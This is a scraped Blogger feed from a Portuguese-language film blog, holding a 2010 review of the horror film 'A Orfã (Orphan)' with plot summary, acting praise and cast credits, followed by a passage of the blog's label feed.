2007"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s72-c\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/Peter%20Sarsgaard?alt=json-in-script&callback=related_results_labels
body_size: 32389
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra 